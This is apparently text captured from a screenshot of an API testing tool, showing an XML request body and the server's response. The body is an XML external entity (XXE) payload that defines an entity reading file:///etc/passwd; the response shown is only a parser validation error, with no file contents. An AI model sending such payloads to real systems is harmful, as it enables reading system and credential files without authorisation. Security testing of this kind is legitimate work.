 1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <message>&xxe;</message>
Cookies Headers (5) Test Results
Pretty Raw Preview Visualize XML
1 No declaration for element message, line 5, column 25